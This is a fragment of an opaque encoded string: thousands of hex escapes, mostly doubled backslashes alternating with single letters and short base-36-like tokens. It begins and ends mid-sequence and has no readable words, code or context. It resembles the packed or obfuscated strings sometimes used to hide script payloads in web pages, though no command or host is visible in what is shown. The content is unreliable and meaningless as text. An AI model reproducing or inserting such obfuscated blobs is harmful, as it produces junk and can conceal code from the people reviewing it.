5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x46\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x46\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x4e\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c